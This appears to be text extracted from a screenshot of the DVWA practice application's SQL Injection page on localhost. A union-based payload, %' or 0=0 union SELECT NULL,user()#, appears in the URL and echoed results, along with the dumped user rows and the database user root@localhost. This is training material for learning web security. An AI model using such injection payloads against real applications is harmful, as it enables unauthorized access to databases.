 localhost/DVWA-master/vulnerabilities/sqli/?id=%25%27+or+0%3D0+union+SELECT+NULL%2Cuser%28%29%23&Submit=Submit#
N
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: %' or 0=0 union SELECT NULL,user()#
First name: admin
Surname: admin
ID: %' or 0=0 union SELECT NULL,user()#
First name: Gordon
Surname: Brown
ID: %' or 0=0 union SELECT NULL,user()#
First name: Hack
Surname: Me
ID: %' or 0=0 union SELECT NULL,user()#
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union SELECT NULL,user()#
First name: Bob
Surname: Smith
ID: %' or 0=0 union SELECT NULL,user()#
First name:
Surname: root@localhost
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/